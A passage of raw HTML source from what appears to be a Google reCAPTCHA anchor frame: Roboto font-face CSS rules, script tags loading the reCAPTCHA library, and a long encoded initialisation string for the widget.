  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="7hqEC2PuZEEQnvfGZmoH6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="7hqEC2PuZEEQnvfGZmoH6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7hqEC2PuZEEQnvfGZmoH6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fcKxTMOGGMKrwpLCtMO8QlFQw40aw5UKwpDCpErCksK/OsO9w6vDtg4bwqFAwpNzwp15wqzDulLDmXTCoXtbw4jCvcOFwqLDvU7CpMOKw7vDuV/CoDbCoynDq8OVQ0bDoDbDusOgwqnCi8KkPsKmb8K/AMOSJcOsw4TCu8O8wpXCmnMZMDQ6dnBCSsKvGMOtw4XDl8Orwopywq3DrWIXAcKORSBzO8OLYFhWw7YNwpU/PMKhesOrBMK9ZMObF8Kvw5EXdkHDicOww78accK1woNnw6nCjXHCgMO/[base64]/DmMOlwr4cwozDrl/CjMOuJ8K0wqJjMDQxITXChyQeDTbDoBjCtUUCwpsdw7vCryQecsKyDsO9ZsKSw5vDhndqC0vCv8OrwoU6w54NwonCg8KXwotUW2ooMsKxQsKIwqFOw41AwrEEacKWwrtEw5BswpkHw5/Do8OTK8OsThNmw6XCqcKSF8OKMQ7Cp8Oow6fDssK4woUSRMKXwq7CoD7DksKJw5HDhMO4esO6wofCvMOXNsK1wrvDg8OXbMOKwr9GDcKkwq7Cn8O0dcOsG8OrCCXDuWUew7Zaw7PCp8KKCcKTw6fDilZdwrTCg8KNwoxDVg/CmsOaeMKmwrbCqErCoQcxwqMswrwOw6lxOxXCgXsUwpbCisK1cMKSJ0TCg8Kgwq4dw6zDrw1Vwq92MAjCp33ClDh8wo8mwrJgw4h7RGLCmcKCw60iQCpITVogWkJlSMOgYwwxw7dMw7vCgcOZwoRsJUdCw60VCD57wp/DpcO2KXLCpUl0NMKsV35Uf8Obw5rDi8OiwrsNLMKCalIaIsKadsOiwrwiXsKiYyXCrcKIwqrDksOuNcOnVyDDoMKow6fCrwDDv8Kew7NMw64Qwo/DpsK7w5kZCyEQTMK/w7o7w6HCuTc/wqAcd8Omw7ELwogxGMO1V8KAw5LDncKYcMKCwo4fw6LDtcKfPAkHAsKNMCbCmcOiwplrw6JbwokQwovDmsOndcKtw7TCp8K/wpcFc2rDh8KDw5LCpcKxIDBIw5PDlcKhGWDCosO5wojDnsO3w7PCpsO/w6kMw4vCsMK2ecOkWMOmBAPDtFPClsKrfgXCh8OGwqjDh8O3G3ENK3Q7w59VwrRvw6ZXwp5fGlPChF3DuiPCkEQ9S8ObMQwjwoEUwp3DjTzCkMOmwrBoQMKpUSzDrBnChsKWcELCnW/CkCEsScOwYmEof1LDiMOVw7A+wrM/Z8O0w4PClmjDhMOEw4gew7/Dq1PDkCwQUzrCiVc+fMKJEcKTDcOzWMKxE8OMTEnDlMKFIcOaw7fDqMKyHsK9w7dUDlnCrHHDv3rCt8Oqw7NhFXnCqgHCtAlbwrpjw5tlw7JRdGN7wowwccOGw491wrdaJ3PCqcOfw7/CmMO1woknZT/DhgksNcOGfMObw60SwozCrMOTHcOOw4rDtkvDhzvCiWTCmXDDicKiBGPDsw42FCfCnMOfw77Di8KNwpfCqMOrwqzDpjVsSgdnwqrDnxl0eSpCYX05asKMwprCvSk8woPDqQtFwrF1bMK3OsObwqXCocOJCRrDl8KRHlMdwqHDocO/[base64]/NEULW8KWc8KWw7bDuMKSKMKgwrHDnsO4b8Ogw4Amw5TDmcOJwrBDEz/[base64]/DlDJmwpTCv8O1b3nDlj1dKTJOw6oME8KMUlcCw4N9wrzDiMK+AsK0e8OSaTbDnMKyShLCqcKcMVwANcOCw5bDnwDDhUMpGcKkSH/CucKbVB06TsO3w4jDmMOYGXJLwq/DsyLDtcKawrHCjsO8w78fwqbClAkMw4x/wr5/[base64]/[base64]/CpmzCqy3Cr1FAIXbDucKkwpvDl8O4GEjCmDrDl8KDw7rCsQzCgMOmw69waCLCvVlsMHzCgsKiT05/w5fCgcKmDm9tQMKuQE3DqcKJRnzDu8Ksw7ddBmNFHMOiYcKQDjlCNETDvHnCnDg6w5jDjMKTwo8ZSRzCp0tdGcOTw7vDrCvCm3DDmcOaYMKrw6lCJMKqZEF3wrI8GMOBA0A5w7fCpzcAbkAFw6rCu2cIwroXw5s/[base64]/CmcKGw6o9ZcKFdMOhV8KFZMOawpjCjMKwwo90w44nwppFS03DhHDDssK/Z8ORwoM1wqfDhXrDr8KbICs2Z8O5D8KDDVTCgsO5MiQ5PMOdwp5wTxbDm3l2w5o4dcKvZ0Q5w6DCjEnDosOaw4BjFcO2w7bClHM8wp5hesOEQS/[base64]/CgmAnej0dTsKgwrfChRloXnwpwq3Dr8KgW8OQwozDgVDDiErCiMOnwpAMZTFcw6EMC8KlLcOyw7/DsRwWe8Kww5lrccO5wrXDmizCti7CowtZasOKwpMEwrV3w6djVnfCn8OgSFUEOcK9VEQGwq5cFFnCg8KKwpcbLcOjwrU8wpnDocKbw5kQw5vCkWXCu8ONwpYFw7fDvsKJwrlpwqYmfsKUDsKYGg5kwrPDosK/[base64]/Cm8KAdMORwqfDvMOZdcOlw6vDuMKjCyLDgwnDiX/CmC4jKy4wwpvCsB3DpcKYwr3Ct8Kvwoo8LMOWwpE7Im1xw6oqw4ZLw6fDkmBUwqDCrTs3OMOowpbCpsK5bknCi8Onc8ObAsKkLRAndzLCicK3T8KZwptdw7nCjzoPwrwrw6XCncKaQFVLaTkpwozDrhvClUjCnHDDiMO2M8K6w5DDrgDClMKweA/ChhJbwpUhHMO+w67DmcOhNMKFwpHCnMKHXFnCkEjCgwrCoF7DhjwGwoIsRsO0RsKLw4YGWsKtwq/[base64]/[base64]/w47DhsO7w50aVxrCtMOSwrlkX8KmUxx9LcKmChd1w4hTDcOsEQptIMKwwrVGbsKTQTjDrG0Gw4QgwrrDg8OfwovCsjHCiMOIOMKjwpzDiMKuQiHCr8KOwqjCv0bCu2Mjwo3DrTsSwoRteRvDkMKRwr3DnBHClGjCnMKMwqNkw5gUw440w7sAw5nDux0yKMOpU8Ovw7/CrB0owrhOwpIhc8OCwrrCigLCvMKeGMOeWMKMwobDlETDrglKwr/Cm8OSwoYewpt2w7vCjsO1b0TDoGhWAlrCpWjCiyzCqW5AAg3Dq8KuKh4lwpLCoVLCvMOhGsK/CmF+c8OaGMKSw77ClkrCpsKgPMOaw7vCgsKvw51BKkPCjsK6w7FXwpnDiMOZCMKNccK/[base64]/DucOMwrpsw5ZRw7vCj8Kjw74PVsKIw7gaQWrCgsKIw6duwoUFSMOfwrNELMKhw4PCjWDDjGfCmsOPwpUCYnkww6BBXsK4NGQCwoROKcKswonCunFlMsOcYMK0fMKVH8O/NzLDtnnDlsKhXMKICF1Gw4N8cQHCp8O3w60KWMOFKsK5w5bCozDCjyrCqQwdUsOHCsOVwq7CsSLCtyU2bgTDokEiw49Vw6c+w6PCr3XDusOiLzzDnsOKwpdETsKpwpLCp1jCjsK/w6YNw4pQBMKTL8OYYsK2T8OsRcOdd0jCum3CpsOIw7rCow7CpCIyw6Q/aFrDocKjwq3DmsOUSxbDiyHDjsO1w67DvWo0UMKIwp4Mw5bDhCLDqsKDwp4VwrFvTEvDuw8IUyHDmMOZYcO+F8KmwpXCtTgWYsK1w5stw5zDoFU1f8KmwpJnwo/CgMKewqoHw5ooIT1nw7wGClfCv8K/woU/w7nDhCV7w6k3T3hRUgnDvWVvwrLCocK1ScKFJsOuDAfCpMKYwrDDhcKMw49pwotrPijCuhXDgTFEwpfCkUc/[base64]/a0LDtsKCwpXCuQbDk8O4wrjDlhRKZhwxwpbDkcOnPE8gw5N9bhoaDjTDuiwEw5DCtMOKKB8iAVRSw7vCmQzDmxTCo8K9w4DDuFFhw7NVw7ccAcOjw7bDnFUjwpE4BGlIw7YECcOjAD/Dpiw5w5wCw57Cpgl/aEMHwo8CPsKNPUB9c8KRV8KWEFVkw5vDs8KIwpFTAmXCjjfCpkDDjlVBTDLCrC/[base64]/w7bDlMKZw6HClMKrAcOhwrVLw7LCtRXCt8KOwq/DkcKawrBPwqFZe1FgwrFvBsO4GMO1wqE0w7jCh8O4w5o3OjPDmsO0w4jClw7DpcKvHsOWw7XDr8Ovw4rDmMKLw7/DgS0dLkc6JMO6byrDry3Ck1oSAl8iWcOlw5rDkcOkZsKxw60SU8KbAMKDwq0JwowDRMKkw50Cwq7DplkIfW1HwozCrynCpMKzEXTDucKdwqcQwr/CkS3Du1oHw7QBI8KFwpp5w44LJlTDjcK0w78lw6XDqxnCiS9QJV7DtMOGcwo1woEVwq9pTR/DjAzCtcKfw6d/w5XDmRNgw7AkwqceHXHCqsOZwq0ewrRLwpJQw6kSwo9owptHdSsBw5zClEfCrsObw4XDu0k6OMO1w7/[base64]/DrDzChsOswpp7w5ldLWRAw7HCjAwvS8O3wpw6wpDCocOBC1cXw67Dqj5Bw6nDuT5aKnPCu1fDmcO3VGtyw7PDmsOSw6IuwojDm2fCnS7Cg1rDoWADeBHDjcKAw4dJNcKtTwpIw58/w50QworDnyEERcODw6HChsKSwo/DusO/EsKqMsObL8OeaMKHGMKpw7vCs8ODXMKWb0FjwrbCuMKfHcOwZcKkFmLDnU7CkcK7wp/Dg8OrZXFPwrLCrcO9w7xcwozCn8K+wonDiMOGFFLDk03CpWzDvwHDt8KQLHLDtFULGsO4w6kLP8OtGMOlw60ww6fDp33DpDMXw6vDnMOaw6ovesK5OCgwOcOTBHLCgTrChMO+VD1EUMKHQ2kmw74UUnTDmU4YP3HCusKSwoEESmrCn3/Cr3fDjg8Rw5JTw5/DusKCwozCtMKzw47DvEjChcKDEE7CosO4KMK5wo4jDsKLbMO6wpEfw6thDR7DkQbDpFQ9ccKvHWjCmjDDp3IiXwZpw78hw4JJwpE/w5/DpFPDusK4w4guRMKiDUPCrA8lwq3DoMObQ3l3TMO4PcOeSDPDv8OUIHFNw70+ZcKxb8K7EmxND8Oiw7PDoFF9wp8Ew7/[base64]/bsOzUcOhHsKJSsKUIcOiwrxNw4xuGgTDqCshL3vDrjrDuREjwqQcLCxGdTUONSLCvMKxSsOQVMKxwobDlxnCiR7DtsOKwrvDj1dKw67Cm8K4wpc+BsOdSsOHw6/DoxfDtQ3Chykmb8O2XgrDiU1oN8KxwqoHwqt0d8KsWTM5w5/CrzV0RBEcw5PDjsKGJjPCgMOwwobDk8Oyw5YdHEFSwpLCpcKnw5V1CcK2w4rDocKyEsKjw5TCn8K2wr7Cs1Q4M8K/wplZwqJTMsO4wpjCmMKMOXXCssOhaQnCi8KFOTbCjcKewqrCr3bDo0TCpcOHwoVMw4TCnMOvMmjDnyzDrUXDgsO1wpDDgBbDqmYLw6E+O8O5X8O7w73DsRDDjiXDiTXDvCp3JnsDwrwZwoLCuV0zQsOZC8Oyw6N2VzAhwosdSFjDhBLDu8OVw6/DkMKSwqsqwr51w4xIa8OGwrcKwrXDs8Kew4Uew7XCpsKBecOxacOLLMOBGBUrwpU3w6ZRF8O/wp95dljDicKzbsONbDLCmMK/w4/DlDDDrsKFw7wew4kjw4N0woXCpTMjfcKUS1QhIsOlw74pBxxbw4DCnVXCmGZEw6TDoRTCrhbDoFx7w78Zwr7CrXdPdXnDiEfDgsKSw49nwqBbRsKZwpfDgEPDssKOwpoCw5rDncOVw4/[base64]/CvMKdLwgFwpjCusKse8KVccKowp3DiMOBw5hNSGwiXsOaXTF0Iwcdw6nCjsOofUNUFXtvZcO+wppCw5E/w54ew7d8w7bDqGxvOMO9w6cNB8OgwpTDmxc2w6nDjlDCn8KWb1jCnMORSyxFw48tw7Ejw7IZX8K/ScKkFgDDscK6CMKyVHECUMODwrkxw6NqMcO+RV42wpfCv1o3Q8KdPE/DsmLDgcKfw7vCsV5BfsK1P8K6ACfDusOCKQDDp8KYSETCjMOOXl3ClcOfPC/[base64]/Cm8KZw6XCvzcuwo01wqJfTsOGw5DDkcO9CcK6wrZtw7Rmw7wcZFJmNgvCilzDsVLDr8OmFsKsLxAmw4pzDsOBeSZLw4DDnMOHG0LDssOUETx+FcKXc8KDaUnCt2RLw540Fi/Dqyo0SnPCisKoOsOjw67DpE8Ww6cKw74Cwp/DqmAgwpTCr8K4w7hZwrnCsMODw5cwC8OZw5nDomVFT8K8KcOVMCcXw6FiBGLDq8KkbsOMw6YJdMOVBGPDpGbCkMKSwp/CtMKFwr9OAsKiZ8KkwpLDv8OGw7J8woLDmxbCtsO8wpgtVnl0PQwRwqXCgMKvUMOqAsKHADTCpQLCpsKbw6cMw4tYDsO2TiNvw7/CusKSQ3dneQjCo8KuPCPDtHVJXcOeHcK+fhoQwpvDj8OFwrzDkjYAB8Olw4/Cg8OPw7Isw412w4NcwqfDq8OkC8O7EsODw5Q6wqU8LMKfKVQuw7bDsR9Bw73Cpxwwwr/DlnrCkE4Ow5LCg8OnwqV5Ny7DtsOmwrkac8O7BcK9woola8OFFGYobm/DgcKzRcKaFMOxLSpVDcOJCMK2elZeDiXDhsOqw7pYHcOeam1OIVF0w7rDscOMa33DkQvDlC3Dgw/DpcKpwqEYBsO7wrrDjBPCs8OuFArDkxU0ShdAdsO1N8KMVj7CuDB2w7ZfEwTDqMOrw6TCjsOjIxpew5nDtUZ6TDbChMKMwpzCrMO8w6zDrcKnw5rCjsOQwrVeMG/CmsKxF2QmF8OAw7IGw4XDt8Oaw6PCoWrCmsKnwprCkcKqwr8kTMKgB3DDk8KpV8OoacOYw7TDmTpFwoxYwrNzTsOKCT/CksKTw4jCkyDDvsOpwpLDg8OoEE92wpLCksKFwp7Dq01jw7hDX8KAw4w9AsOuw5V3wrhWBGdaewPDiGV9OQdcw6RxwpTDs8KvwonDgxFkwr10wpMwFGoswqvDssO5RMOQRMKreMKvdXYuwrF4w4zDtF3Dkh/[base64]/[base64]/[base64]/CgnLDpMKpeMK5b8OAdMOew5PDt8OTLV3CiltwwqEOwoEBwrDCs8OGwrhrwpzClW0rXFELwoQZw6fDnATCskFSwrfClB9xDX7DknF/[base64]/DllM1G8OcwrzCtS1NwrzCkHpuwpBQw4wjwrV+dwDCjCjDgBrChsO5dcOtTMOgw6/ClMO3wqYCwqbDr8K2O8O8w6pmwoR9YTQPIjQ2wr3Co8KDUhvDrMObTsK+OMOfDXXCoMKywprDhz9vc3zDqMOJRsOswoB7RA7CsFU9wrvDkh7Cl1LCnMO5dMOIcHzDmhjCuh3ClcO4w4jCocOrwp/DqScxwqnDrsKBE8OLw49RVcKwc8Kpwr8/[base64]/NMOyVwLDpVjCkBTDvcKLNifCrsK6T2wBwp/ClTfDiMOwwpLCnxDCgH1+wrVaVMOsVnsHwocEHSzCo8Kxw4Fuwo86XjzCqnpAw4h3woDCsUTCo8KYw4BSdkPDoWnDusK6KMKIwqBvwrkaP8ONwqHChE3DljHDr8OUR8O4YVzDozMRCMOQPzE+w4fCjcO+TBfDsMKQw5tISRDDsMK/w5DDncOhw6NKGAvCognCoMO2YT9hPcOlMcKCw4/CtsOvEEwbwqcHw4rCiMO0dcK3f8K4wqw7XTjDsmMObsOEw4Fkw5LDv8O0V8K/[base64]/[base64]/wq7CsmMrwo53w57DlRXDoMOGw4IoTMOTCA7ChnI6cXHDusOlL8Khw5JnfULCjyY+UMOewrTCgMKnw6/CjMK7w7/Cr8OVAhfCuMKAa8K3w7XCkCJQK8O4w6bCtsK6woPCkk3CjcOnODhQIsOkGsKkAAJwI8O6LD7DkMKWDABAw60rLRZzwr/CscKVw7PDksOkHGxRwopWwoUXw5zCgCcBwqZdw6TDoMOXGcKMwpbCuQXCu8KzM0AtJcKtwozCj1QAOhLDnn7DrXlLwpbDmsKXfxPDo0Y7DMO2woDDk0/DgMKBw4NCwrkYHkU1PWFQw47CosKWwrJDBmnDggDDtsOAw7zDkDHDlMOdPAbDrcKMJ8OHacKYwr/CuyzCmcKLw4vCkx3CmMOZwpzDicKEw7wSwq90RsONaXbCpMKlwrbDkj/CnMO5wrjDjAE/Y8K9w5DDoyHCkVLCssK2NXnDrzXCgMO3fy7Cg1ozAsKTwrDCgVc5LSnDsMKvw5wRDU8iwpvCiDvDsmgsCn00w6fCkSsFR0hFOSfCh354wpvDul3Cny/DhMK1woXDg0YKwq9PTMOJw6XDlcKNwqfDkG0Kw7Fhw7HDhcKlH2AdwpHDisOrw4fCtwDCgsOHAwR8w6VXVQoJw6XDjAwGw6hiw7o8dsKDdGIZwr5vO8O5w5tTCcKhwp7DuMOpwo0Vw4TClMO/RMKYw7fDtMONO8OXacKQw5lIwp7Dhz5oGlTCixkGGhrCiMKQwrjDnsO1wqTCjsOGwojCj1tiw7XDp8KEw7XDrBFON8KcWisJURnCmy3CkF/Cq8OuC8K/QENOAcOPw5hIDcKMLsK1wrcQGcKdwqXDp8K/wqoCZnc4I18Iwq3DoDQCJcObdHnDs8OmZgvDuXDDi8Kzw6Ibw4nDq8ONwocpW8Kmw4Mpwr7CtX7CqMOxwoYzRMOHfz7DvsOQVi1vwqZVa0bDpMK3w47DsMO8wqgqdMKHIHonwroWwophwoPCkF8FLsOew43DusOlwrjDhcKUwo3DsB4RwqHDk8Oyw75+T8KRw5p/wpXDjn7Cg8KawqLDun0vw51owovCnjLCnMKMwqZ6eMOewqHDlsOedR3Cqx5YwrTCn25CVsObwpkYWmXDk8KDHE7Ci8O/EsK5EcOLWMKafWvCrcOLwobCjMK4w7rCiSwHw4xsw4xpwrUjS8Kiwpc3PWvCqMOXZG3CiDYNBQwUYgrDlMKIw6XCpMOUwqTCr1jDtRFlIx/DgmNTPcOOw5jDjsOhw4/[base64]/NsOgwobCugjCrQonwqF/[base64]/wq3DjMOZL0vCvUdBEkbCo8OIwrkiw7vCuVvCh8O1w5vDnMKnPw0gwrdiw5QIJMOKBsKaw4/CpsOlwpvCsMOdw6cBLxjCmntWCE9EwqNUOMKVw6d3wqtTw5TDhMKJNMKZATLCgWHDm0PCpcO8UXgKw7bChMOvTmDDnFUewqjCmMKvw7/[base64]/w6LCnsO8wpTDuMOzTBfDnF7DvhAbLWpWOR7CoMONVcK2R8KpIcOJMMOpZcOSK8OWw5HDmFwKR8KdPCcnwqXCvAnCqcOmwpHCgT/Dvkk8w4w5wq7CsUQEw4HCpcK3wq/[base64]/Dr03Cl8OXwqHCjEfDisOMEwzDicOiw5bDjMOawoTCjsODwq0/[base64]/Cm8KxRcOTP3tQwop7w7nCtMOKwrDCoiUBJkxaDk5pw4ttwpwSw40KQcKqwo9mwqd2wpXCmcOHGsK0KxlabhrDuMOyw5IYJsK3wocmaMK4wpNcA8O9JsOXdcO7JsKUwrzDjQLDvcKVfEVjecKJw6w4wrjDoHB/HMKQwqZPZBvCiQZ9NUQVQBXCicK8w6zCk3bCh8KHw7AEw4QewpMzLsOfwoI5w40AwrvDl3BEBsKow6UAwooTwrzCrgsYAXvCicO1Vyo2w6/CoMOOwqXCsXDDrcK9amAeYHwtwro5w4LDpQ3CiFBiwq1OVHPCmMKZbsOoZsK/[base64]/woVAw78Tw5kHw41Uw64/wqvCrMKpE8OzbsOpwoxnZMKaV8KhwpRgwqXCgMOYw6TDsT3Cr8KdblUvK8KZw4zDq8KACsKPwpfCjSF3wr00w7cVwqTDo2nCnsOAScO7B8Kne8KSWMOdDcOBw5HClF/DgsOKw4zCmkHCmUnChRXDhRPCvcOfw5R0GMOabcKtAsK7wpFhw7lQwrMyw6pRwoEewoI8JkdiAMKKwoMCw57CrVI3HDQaw5bCpUM6w6wdw50cwpXCr8OWwrDCswxhw4Y3BcKreMOeYsKzRsKIWUfCqSYbbx5+wo/[base64]/wrkwX8KQNcKLQMOlw40oUk/CvsOfw4/DhXF+DEbClsOVecOZwoR4MsKXw5bDscOlwpnCtcKBwofCshfCv8KkWsKYOsKABMO5wrsQOsO6wqMIw5Ifw6NRdUjDmcKPacOaEQPDoMKsw7nDn38rwrstAFMEwr7DtR/[base64]/[base64]/CqcO7wofDgsO6wo/DjArDgm1CeQwnw6DDhsO7O8KUcWBbNsOow4ROw5rClsO/wrfDsMKAwq3DksKUSnfCpFhFwplUw5jCncKkcALCmQ9nwoYOwpXDt8Oow5rDnl0Uwq/CqS07wrxSLkPCisKPw6nCisOyKBlHS0ZmwoTCpMOeEnLDvClTw4fCg0Bewq3Du8OdXlHDgzPDsn/CnALDlcKrZ8KkwowdD8Ktd8Kow4YSWsKKwohIJcO4w7JJSCfDkcKWRsKiw5ZwwpocTMKywrrCvMOowp/CncKnfxdOJVdtwrdPTGHCunhkw5zCtkkSW2PDrsKmGTAHP07DssOfw5NCw7zDqEPDq33DmCPCnsOhdn0/[base64]/DmBLDpmZRwq5LAh5Pw7RWwqXDn8KLHzrCt1XDvsOxXjHDnyfDhcOMwqJZwojDgsOpb0TDgU4rHiXDq8OrwpPDo8OVwoF7cMO4acK9wrJgDQx2IsOswowHwoViA3FhHD8XeMOYw5kzVTQhTF7Cp8OgGcOCwoXDokLDocOgTTvCtAjClXNAe8OKw6IMw5fCssKYwoR/w5B6w4ILOH4ULGMMElfClcK4c8KiRy09PMOlwqg9XcOdwrZ4T8KsJj0MwqV1C8ObwqvDu8OrBj9Zwoshw4/CphXCpcKAw6lkexzCgMKmw7bDsDxCHcK/wpbCj1PDu8KIw7Akw64KZ2bCqsKFwo/DpCHCtsOCZsOXI1RuwpLCqGIsRCtDwr4ew7LDlMOk